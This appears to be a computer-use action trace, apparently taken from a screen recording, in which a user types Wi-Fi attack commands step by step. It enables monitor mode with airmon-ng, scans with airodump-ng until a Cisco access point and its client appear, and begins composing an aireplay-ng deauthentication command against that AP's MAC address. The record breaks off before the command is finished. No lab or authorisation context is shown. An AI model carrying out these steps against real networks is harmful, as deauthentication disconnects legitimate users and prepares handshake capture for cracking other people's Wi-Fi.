
text(airomon-ng start wlan0)

text(airmon-ng start wlan0)

key(Return)
text(a)

Step: Scan with airodump-ng mon0 until the Cisco AP and its client appear, then stop the capture
text(irodump-)

text(ng mon)

key(ctrl+c)

Step: Compose aireplay-ng --deauth -a with the pasted AP MAC 48:F8:B3:45:E5:70
text(aire)

text(air)

text(eplay-ng)

text(--deauth)

text(-a)

click(664, 412)
